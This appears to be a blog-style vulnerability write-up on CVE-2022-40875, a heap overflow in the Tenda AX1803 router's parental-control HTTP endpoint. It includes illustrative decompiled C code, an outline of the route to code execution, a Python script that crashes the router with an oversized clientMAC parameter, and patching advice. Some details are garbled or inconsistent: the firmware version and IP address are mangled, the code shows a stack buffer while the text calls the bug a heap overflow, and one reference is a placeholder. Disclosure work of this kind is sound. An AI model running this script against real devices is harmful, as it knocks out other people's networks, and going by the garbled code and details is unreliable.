In September 2022, a significant vulnerability was found in the Tenda AX1803 router (firmware v1...1), tracked as CVE-2022-40875. The flaw is a classic heap overflow within the HTTP API endpoint handled by the GetParentControlInfo function. Attackers can leverage this flaw to achieve remote code execution, potentially taking full control of the device.
If you own a Tenda AX1803, updating your firmware is strongly recommended. In this article, we break down the vulnerability, show you where the problem is in the code, and walk through a basic exploitation concept.
Firmware: v1...1
- CVE: CVE-2022-40875
Technical Breakdown
The vulnerability lies in how the router’s web interface handles HTTP parameters within the /goform/getParentControlInfo endpoint.
The vulnerable C code looks roughly like this (decompiled for clarity)
int __fastcall GetParentControlInfo(http_request *req)
{
char param[1024];
char userInput[256];
// Insufficient validation of HTTP parameter
strcpy(userInput, httpd_get_param(req, "clientMAC")); // <- Vulnerability
// Do something with userInput...
sprintf(param, "MAC=%s", userInput);
// Further processing...
}
If an attacker supplies an input longer than 255 bytes, execution overflows the heap buffer.
The bug is a typical heap buffer overflow due to the lack of input size verification. This mistake happens before the data is ever checked or truncated.
1. Trigger the Overflow
Anyone on the local network (or WAN if the admin interface is exposed) can POST a maliciously long clientMAC parameter, overflowing the userInput buffer and corrupting heap structures.
2. Gain Code Execution
With careful heap-shaped input, an attacker can use this overflow to hijack control flow—think overwritten function pointers or altered memory used in a later operation. Classic exploitation techniques like heap spraying or ROP can apply.
Here’s a simple Python script to crash a vulnerable AX1803 (adjust the IP as needed)
import requests
ROUTER_IP = "192.168..1"
TARGET_URL = f"http://{ROUTER_IP}/goform/getParentControlInfo";
# 300 bytes, longer than the 256-byte buffer
payload = "A" * 300
data = {
"clientMAC": payload
}
try:
resp = requests.post(TARGET_URL, data=data, timeout=5)
print("HTTP Status:", resp.status_code)
print("Body:\n", resp.text)
except Exception as e:
print("Request failed:", e)
Result:
After running this, your router might freeze, reboot, or even dump an error depending on your payload. A sophisticated attacker could use more advanced payloads to execute code instead.
Upgrade your router firmware ASAP:
Check Tenda’s official support page for newer firmware, and update as soon as possible.
References
- NVD Entry for CVE-2022-40875
- Exploit Database Example *(If/when a public exploit is available)*
- Official Tenda AX1803 Page
- Firmware Downloads
Closing Thoughts
CVE-2022-40875 is a real danger for everyone with a Tenda AX1803 router running old firmware. While heap overflows are an old class of bugs, they’re still critical when found in network devices. Keeping firmware up-to-date and restricting network access remain your best defenses.
Stay safe! If you found this post useful or have any questions, leave a comment below!
*This writeup is an exclusive explanation and practical demonstration of CVE-2022-40875 for educational and research purposes only. Do not attack devices without explicit permission.*
Timeline
Published on: 10/27/2022 18:15:00 UTC
Last modified on: 10/28/2022 18:40:00 UTC
